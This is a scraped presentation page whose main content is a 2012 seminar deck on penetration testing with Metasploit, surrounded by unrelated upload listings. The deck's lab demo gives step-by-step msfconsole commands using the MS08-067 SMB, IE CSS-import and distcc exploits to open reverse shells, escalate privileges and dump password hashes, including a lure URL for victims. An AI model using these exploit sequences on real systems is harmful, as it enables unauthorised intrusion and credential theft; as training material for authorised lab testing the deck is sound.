02. Usage
03. Alertmanager
04. Cluster
05. Performance
RIoT (Raiding Internet of Things) by Jacob Holcomb



RIoT (Raiding Internet of Things) by Jacob HolcombPriyanka Aash The recorded version of 'Best Of The World Webcast Series' [Webinar] where Jacob Holcomb speaks on 'RIoT (Raiding Internet of Things)' is available on CISOPlatform.
Best Of The World Webcast Series are webinars where breakthrough/original security researchers showcase their study, to offer the CISO/security experts the best insights in information security.
For more signup(it's free): www.cisoplatform.com
Ad
Recently uploaded (20)
Generative Artificial Intelligence (GenAI) in Business



Generative Artificial Intelligence (GenAI) in BusinessDr. Tathagat Varma My talk for the Indian School of Business (ISB) Emerging Leaders Program Cohort 9. In this talk, I discussed key issues around adoption of GenAI in business - benefits, opportunities and limitations. I also discussed how my research on Theory of Cognitive Chasms helps address some of these issues
Linux Professional Institute LPIC-1 Exam.pdf



Linux Professional Institute LPIC-1 Exam.pdfRHCSA Guru Introduction to LPIC-1 Exam - overview, exam details, price and job opportunities
Into The Box Conference Keynote Day 1 (ITB2025)



Into The Box Conference Keynote Day 1 (ITB2025)Ortus Solutions, Corp This is the keynote of the Into the Box conference, highlighting the release of the BoxLang JVM language, its key enhancements, and its vision for the future.
tecnologias de las primeras civilizaciones.pdf



tecnologias de las primeras civilizaciones.pdffjgm517 descaripcion detallada del avance de las tecnologias en mesopotamia, egipto, roma y grecia.
Rusty Waters: Elevating Lakehouses Beyond Spark



Rusty Waters: Elevating Lakehouses Beyond Sparkcarlyakerly1 Spark is a powerhouse for large datasets, but when it comes to smaller data workloads, its overhead can sometimes slow things down. What if you could achieve high performance and efficiency without the need for Spark?
At S&P Global Commodity Insights, having a complete view of global energy and commodities markets enables customers to make data-driven decisions with confidence and create long-term, sustainable value. 🌍
Explore delta-rs + CDC and how these open-source innovations power lightweight, high-performance data applications beyond Spark! 🚀
#StandardsGoals for 2025: Standards & certification roundup - Tech Forum 2025



#StandardsGoals for 2025: Standards & certification roundup - Tech Forum 2025BookNet Canada Book industry standards are evolving rapidly. In the first part of this session, we’ll share an overview of key developments from 2024 and the early months of 2025. Then, BookNet’s resident standards expert, Tom Richardson, and CEO, Lauren Stewart, have a forward-looking conversation about what’s next.
Link to recording, transcript, and accompanying resource: https://bnctechforum.ca/sessions/standardsgoals-for-2025-standards-certification-roundup/
Presented by BookNet Canada on May 6, 2025 with support from the Department of Canadian Heritage.
Noah Loul Shares 5 Steps to Implement AI Agents for Maximum Business Efficien...



Noah Loul Shares 5 Steps to Implement AI Agents for Maximum Business Efficien...Noah Loul Artificial intelligence is changing how businesses operate. Companies are using AI agents to automate tasks, reduce time spent on repetitive work, and focus more on high-value activities. Noah Loul, an AI strategist and entrepreneur, has helped dozens of companies streamline their operations using smart automation. He believes AI agents aren't just tools—they're workers that take on repeatable tasks so your human team can focus on what matters. If you want to reduce time waste and increase output, AI agents are the next move.
What is Model Context Protocol(MCP) - The new technology for communication bw...



What is Model Context Protocol(MCP) - The new technology for communication bw...Vishnu Singh Chundawat The MCP (Model Context Protocol) is a framework designed to manage context and interaction within complex systems. This SlideShare presentation will provide a detailed overview of the MCP Model, its applications, and how it plays a crucial role in improving communication and decision-making in distributed systems. We will explore the key concepts behind the protocol, including the importance of context, data management, and how this model enhances system adaptability and responsiveness. Ideal for software developers, system architects, and IT professionals, this presentation will offer valuable insights into how the MCP Model can streamline workflows, improve efficiency, and create more intuitive systems for a wide range of use cases.
Build Your Own Copilot & Agents For Devs



Build Your Own Copilot & Agents For DevsBrian McKeiver May 2nd, 2025 talk at StirTrek 2025 Conference.
Role of Data Annotation Services in AI-Powered Manufacturing



Role of Data Annotation Services in AI-Powered ManufacturingAndrew Leo From predictive maintenance to robotic automation, AI is driving the future of manufacturing. But without high-quality annotated data, even the smartest models fall short.
Discover how data annotation services are powering accuracy, safety, and efficiency in AI-driven manufacturing systems.
Precision in data labeling = Precision on the production floor.
Technology Trends in 2025: AI and Big Data Analytics



Technology Trends in 2025: AI and Big Data AnalyticsInData Labs At InData Labs, we have been keeping an ear to the ground, looking out for AI-enabled digital transformation trends coming our way in 2025. Our report will provide a look into the technology landscape of the future, including:
-Artificial Intelligence Market Overview
-Strategies for AI Adoption in 2025
-Anticipated drivers of AI adoption and transformative technologies
-Benefits of AI and Big data for your business
-Tips on how to prepare your business for innovation
-AI and data privacy: Strategies for securing data privacy in AI models, etc.
Download your free copy nowand implement the key findings to improve your business.
AI Changes Everything – Talk at Cardiff Metropolitan University, 29th April 2...



AI Changes Everything – Talk at Cardiff Metropolitan University, 29th April 2...Alan Dix Talk at the final event of Data Fusion Dynamics: A Collaborative UK-Saudi Initiative in Cybersecurity and Artificial Intelligence funded by the British Council UK-Saudi Challenge Fund 2024, Cardiff Metropolitan University, 29th April 2025
https://alandix.com/academic/talks/CMet2025-AI-Changes-Everything/
Is AI just another technology, or does it fundamentally change the way we live and think?
Every technology has a direct impact with micro-ethical consequences, some good, some bad. However more profound are the ways in which some technologies reshape the very fabric of society with macro-ethical impacts. The invention of the stirrup revolutionised mounted combat, but as a side effect gave rise to the feudal system, which still shapes politics today. The internal combustion engine offers personal freedom and creates pollution, but has also transformed the nature of urban planning and international trade. When we look at AI the micro-ethical issues, such as bias, are most obvious, but the macro-ethical challenges may be greater.
At a micro-ethical level AI has the potential to deepen social, ethnic and gender bias, issues I have warned about since the early 1990s! It is also being used increasingly on the battlefield. However, it also offers amazing opportunities in health and educations, as the recent Nobel prizes for the developers of AlphaFold illustrate. More radically, the need to encode ethics acts as a mirror to surface essential ethical problems and conflicts.
At the macro-ethical level, by the early 2000s digital technology had already begun to undermine sovereignty (e.g. gambling), market economics (through network effects and emergent monopolies), and the very meaning of money. Modern AI is the child of big data, big computation and ultimately big business, intensifying the inherent tendency of digital technology to concentrate power. AI is already unravelling the fundamentals of the social, political and economic world around us, but this is a world that needs radical reimagining to overcome the global environmental and human challenges that confront us. Our challenge is whether to let the threads fall as they may, or to use them to weave a better future.
Transcript: #StandardsGoals for 2025: Standards & certification roundup - Tec...



Transcript: #StandardsGoals for 2025: Standards & certification roundup - Tec...BookNet Canada Book industry standards are evolving rapidly. In the first part of this session, we’ll share an overview of key developments from 2024 and the early months of 2025. Then, BookNet’s resident standards expert, Tom Richardson, and CEO, Lauren Stewart, have a forward-looking conversation about what’s next.
Link to recording, presentation slides, and accompanying resource: https://bnctechforum.ca/sessions/standardsgoals-for-2025-standards-certification-roundup/
Presented by BookNet Canada on May 6, 2025 with support from the Department of Canadian Heritage.
Mobile App Development Company in Saudi Arabia



Mobile App Development Company in Saudi ArabiaSteve Jonas EmizenTech is a globally recognized software development company, proudly serving businesses since 2013. With over 11+ years of industry experience and a team of 200+ skilled professionals, we have successfully delivered 1200+ projects across various sectors. As a leading Mobile App Development Company In Saudi Arabia we offer end-to-end solutions for iOS, Android, and cross-platform applications. Our apps are known for their user-friendly interfaces, scalability, high performance, and strong security features. We tailor each mobile application to meet the unique needs of different industries, ensuring a seamless user experience. EmizenTech is committed to turning your vision into a powerful digital product that drives growth, innovation, and long-term success in the competitive mobile landscape of Saudi Arabia.
TrustArc Webinar: Consumer Expectations vs Corporate Realities on Data Broker...



TrustArc Webinar: Consumer Expectations vs Corporate Realities on Data Broker...TrustArc Most consumers believe they’re making informed decisions about their personal data—adjusting privacy settings, blocking trackers, and opting out where they can. However, our new research reveals that while awareness is high, taking meaningful action is still lacking. On the corporate side, many organizations report strong policies for managing third-party data and consumer consent yet fall short when it comes to consistency, accountability and transparency.
This session will explore the research findings from TrustArc’s Privacy Pulse Survey, examining consumer attitudes toward personal data collection and practical suggestions for corporate practices around purchasing third-party data.
Attendees will learn:
- Consumer awareness around data brokers and what consumers are doing to limit data collection
- How businesses assess third-party vendors and their consent management operations
- Where business preparedness needs improvement
- What these trends mean for the future of privacy governance and public trust
This discussion is essential for privacy, risk, and compliance professionals who want to ground their strategies in current data and prepare for what’s next in the privacy landscape.
IEDM 2024 Tutorial2_Advances in CMOS Technologies and Future Directions for C...



IEDM 2024 Tutorial2_Advances in CMOS Technologies and Future Directions for C...organizerofv IEDM 2024 Tutorial2
Andrew Marnell: Transforming Business Strategy Through Data-Driven Insights



Andrew Marnell: Transforming Business Strategy Through Data-Driven InsightsAndrew Marnell With expertise in data architecture, performance tracking, and revenue forecasting, Andrew Marnell plays a vital role in aligning business strategies with data insights. Andrew Marnell’s ability to lead cross-functional teams ensures businesses achieve sustainable growth and operational excellence.
Enhancing ICU Intelligence: How Our Functional Testing Enabled a Healthcare I...



Enhancing ICU Intelligence: How Our Functional Testing Enabled a Healthcare I...Impelsys Inc. Impelsys provided a robust testing solution, leveraging a risk-based and requirement-mapped approach to validate ICU Connect and CritiXpert. A well-defined test suite was developed to assess data communication, clinical data collection, transformation, and visualization across integrated devices.
TrsLabs - Fintech Product & Business Consulting



TrsLabs - Fintech Product & Business ConsultingTrs Labs Hybrid Growth Mandate Model with TrsLabs
Strategic Investments, Inorganic Growth, Business Model Pivoting are critical activities that business don't do/change everyday. In cases like this, it may benefit your business to choose a temporary external consultant.
An unbiased plan driven by clearcut deliverables, market dynamics and without the influence of your internal office equations empower business leaders to make right choices.
Getting things done within a budget within a timeframe is key to Growing Business - No matter whether you are a start-up or a big company
Talk to us & Unlock the competitive advantage
Procurement Insights Cost To Value Guide.pptx



Procurement Insights Cost To Value Guide.pptxJon Hansen Procurement Insights integrated Historic Procurement Industry Archives, serves as a powerful complement — not a competitor — to other procurement industry firms. It fills critical gaps in depth, agility, and contextual insight that most traditional analyst and association models overlook.
Learn more about this value- driven proprietary service offering here.
What is Model Context Protocol(MCP) - The new technology for communication bw...



What is Model Context Protocol(MCP) - The new technology for communication bw...Vishnu Singh Chundawat
Pentest with Metasploit
- 1. penetrationtesting withmetasploit Presented by Syarif ! Seminar IT Security Safe The System Sumedang, April 29 2012 STMIK Sumedang
- 2. Agenda • Why & What’s Penetration Testing ( Pentest ) • << back|track Overview • Metasploit Basics & Meterpreter • DEMO :)
- 3. Whoami • geek & Pentester • infosec trouble maker • InfoSec enthusiast • CyberCrime investigator • Lecture & Engineer
- 4. Why Pentest ? • Millions of dollars have been invested in security programs to protect critical infrastructure to prevent data breaches *1) • Penetration Test is one of the most effective ways to identify weaknesses and deficiencies in these programs *1)
- 5. What’s Penetration Testing • A method to evaluate the security of computer system / network • Practice ( attacking ) an IT System like a ‘hacker’ does • Find security holes ( weaknesses ) • Bypass security mechanism • Compromise an organization’s IT system security Must have permission from IT system owner ! illegal activity put you in Jail
- 6. Ethics • Think before act • Don’t be stupid • Don’t be malicious
- 7. Pentest Phases Vulnerability Analysis Information Gathering Exploitation Post Exploitation Reporting
- 8. << back|track overview • Let’s Watch theVideo :)
- 9. << back|track overview • . The Most Advanced Linux Security Distribution Open Source & Always be Developed for Security Professional Real World Pentesting Tools

- 12. What’s • Not just a tool, but an entire framework *1) • an Open source platform for writing security tools and exploits *2) • Easily build attack vectors to add its exploits, payloads, encoders, • Create and execute more advanced attack • Ruby based
- 13. Metasploit interfaces • MSFconsole • MSFcli • msfweb, msfgui ( discontinued ) • Metasploit Pro, Metasploit Express • Armitage
- 14. MSFconsole
- 15. MSFcli
- 16. Metasploit Terminology • Exploit : code that allow a pentester take some advantages of a flaw within system,application, or service *1) • Payload : code that we want the target system to execute ( few commands to be executed on the target system ) *1) • Shellcode : a set of instructions used as payload when exploitation occurs *1) • Module : a software that can be used by metasploit *1) • Listener : a component for waiting an incoming connection *1)
- 17. How does exploitation works attacker exploit + payload vulnerable server 1 exploit run , then payload run 2 3 Upload / Download data
- 18. Traditional PentestVs Metasploit Public Exploit Gathering Change offsets Replace ShellCode Load Metasploit Choose the target OS Use exploit SET Payload Execute Traditional Pentest Metasploit for Pentest

- 19. Meterpreter • as a payload after vulnerability is exploited *1) • Improve the post exploitation
- 20. Meterpreter Exploiting a vulnerability Select a meterpreter as a payload meterpreter shell
- 26. Pentest Scenario attacker vulnerable OS onVMware * : Ubuntu 8.04 metasploitable *

- 27. OS in the Lab • BackTrack 5 R 2 • IP address : 172.16.240.143 • Windows Xp SP 2 • IP address : 172.16.240.129 • Windows 2003 Server • IP address : 172.16.240.141 • Windows 7 • IP address : 172.16.240.142 • Ubuntu Linux 8.04 ( Metasploitable ) • IP address : 172.16.240.144
- 28. Windows XP Exploitation • msf > search windows/smb • msf > info exploit/windows/smb/ms08_067_netapi • msf > use exploit/windows/smb/ms08_067_netapi • msf exploit(ms08_067_netapi) > show payloads • msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp • msf exploit(ms08_067_netapi) > show options • msf exploit(ms08_067_netapi) > set RHOST 172.16.240.129 • msf exploit(ms08_067_netapi) > set LHOST 172.16.240.143 • msf exploit(ms08_067_netapi) > show options • msf exploit(ms08_067_netapi) > exploit • meterpreter > background • session -l
- 29. Windows XP Post Exploitation • session -i 1 • meterpreter > getsystem -h • getuid • hashdump
- 30. Windows 2003 Server Exploitation • msf > search windows/smb • msf > info exploit/windows/smb/ms08_067_netapi • msf > use exploit/windows/smb/ms08_067_netapi • msf exploit(ms08_067_netapi) > show payloads • msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp • msf exploit(ms08_067_netapi) > show options • msf exploit(ms08_067_netapi) > set RHOST 172.16.240.129 • msf exploit(ms08_067_netapi) > set LHOST 172.16.240.143 • msf exploit(ms08_067_netapi) > show options • msf exploit(ms08_067_netapi) > exploit • meterpreter > background • session -l
- 31. Windows 7 Exploitation • msf > use exploit/windows/browser/ms11_003_ie_css_import • msf exploit(ms11_003_ie_css_import) > set PAYLOAD windows/meterpreter/reverse_tcp • msf exploit(ms11_003_ie_css_import) > show options • msf exploit(ms11_003_ie_css_import) > set SRVHOST 172.16.240.143 • msf exploit(ms11_003_ie_css_import) > set SRVPORT 80 • msf exploit(ms11_003_ie_css_import) > set URIPATH miyabi-naked.avi • msf exploit(ms11_003_ie_css_import) > set LHOST 172.16.240.143 • msf exploit(ms11_003_ie_css_import) > set LPORT 443 • msf exploit(ms11_003_ie_css_import) > exploit Just wait until the victim open the url http://172.16.240.143:80/miyabi-naked.avi
- 32. Windows 7 Exploitation • msf exploit(ms11_003_ie_css_import) > sessions -l • msf exploit(ms11_003_ie_css_import) > sessions -i 1 • meterpreter > sysinfo • meterpreter > shell
- 33. Ubuntu 8.04 Metasploitable Exploitation • search distcc • use exploit/unix/misc/distcc_exec • show payloads • set PAYLOAD cmd/unix/reverse • show options • set rhost 172.16.240.144 • set lhost 172.16.240.143 • exploit
- 34. Any Question ? Contact me • website : http://fl3x.us • twitter : @fl3xu5
- 35. Greet & Thanks To • BackTrack Linux • Metasploit Team ( HD Moore & rapid7 ) • Offensive Security / Metasploit Unleashed • David Kennedy • Georgia Weidman
- 36. References ! ! • 1. Metasploit The Penetration Tester’s Guide : David Kennedy , Jim O’Gorman, Devon Kearns, Mati Aharoni • 2. http://www.metasploit.com • 3. http://www.offensive-security.com/metasploit- unleashed/Main_Page • 4. http://www.pentest-standard.org/index.php/ PTES_Technical_Guidelines
